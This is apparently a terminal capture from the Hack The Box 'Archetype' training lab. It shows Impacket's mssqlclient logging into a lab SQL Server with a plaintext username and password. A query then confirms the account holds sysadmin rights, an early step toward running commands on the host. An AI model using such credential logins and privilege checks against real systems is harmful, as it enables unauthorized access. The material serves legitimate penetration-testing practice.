 root in ~/Documents/HackThebox/Archetype
⚡❯ python3 mssqlclient.py ARCHETYPE/sql_svc:M3g4c0rp123@10.10.10.27 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> SELECT IS_SRVROLEMEMBER ('sysadmin')
-----------
1
SQL>